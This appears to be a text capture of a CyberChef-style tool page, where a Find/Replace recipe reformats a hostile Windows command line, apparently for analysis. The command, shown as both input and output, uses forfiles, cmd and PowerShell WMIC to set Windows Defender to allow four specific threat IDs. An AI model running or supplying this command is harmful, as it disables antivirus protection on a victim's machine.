 Last build: A month ago - Version 10 is here! Read about the new features here
Options
About / Support
Recipe
Input
Find / Replace
Find
/c
REGEX
Replace
\n
Global match
Case insensitive
Multiline matching
Dot matches all
C:\Windows\System32\cmd.exe" /C forfiles /p c:\windows\system32 /m waitfor.exe /c "cmd /C powershell WMIC
/NAMESPACE:\\root\Microsoft\Windows\Defender PATH MSFT_MpPreference call Add ThreatIDDefaultAction_Ids=2147735503
ThreatIDDefaultAction_Actions=6 Force=True" & forfiles /p c:\windows\system32 /m where.exe /c "cmd /C powershell WMIC
/NAMESPACE:\\root\Microsoft\Windows\Defender PATH MSFT_MpPreference call Add ThreatIDDefaultAction_Ids=2147737010
ThreatIDDefaultAction_Actions=6 Force=True" & forfiles /p c:\windows\system32 /m calc.exe /c "cmd /C powershell WMIC
/NAMESPACE:\\root\Microsoft\Windows\Defender PATH MSFT_MpPreference call Add ThreatIDDefaultAction_Ids=2147737007
ThreatIDDefaultAction_Actions=6 Force=True" & forfiles /p c:\windows\system32 /m notepad.exe /c "cmd /C powershell WMIC
/NAMESPACE:\\root\Microsoft\Windows\Defender PATH MSFT_MpPreference call Add ThreatIDDefaultAction_Ids=2147737394
ThreatIDDefaultAction_Actions=6 Force=True" &
962 1
Raw Bytes
Output
C:\Windows\System32\cmd.exe" /C forfiles /p c:\windows\system32 /m waitfor.exe
"cmd /C powershell WMIC /NAMESPACE:\\root\Microsoft\Windows\Defender PATH MSFT_MpPreference call Add
ThreatIDDefaultAction_Ids=2147735503 ThreatIDDefaultAction_Actions=6 Force=True" & forfiles /p c:\windows\system32 /m
where.exe
"cmd /C powershell WMIC /NAMESPACE:\\root\Microsoft\Windows\Defender PATH MSFT_MpPreference call Add
ThreatIDDefaultAction_Ids=2147737010 ThreatIDDefaultAction_Actions=6 Force=True" & forfiles /p c:\windows\system32 /m
calc.exe
"cmd /C powershell WMIC /NAMESPACE:\\root\Microsoft\Windows\Defender PATH MSFT_MpPreference call Add
ThreatIDDefaultAction_Ids=2147737007 ThreatIDDefaultAction_Actions=6 Force=True" & forfiles /p c:\windows\system32 /m
notepad.exe
"cmd /C powershell WMIC /NAMESPACE:\\root\Microsoft\Windows\Defender PATH MSFT_MpPreference call Add
ThreatIDDefaultAction_Ids=2147737394 ThreatIDDefaultAction_Actions=6 Force=True" &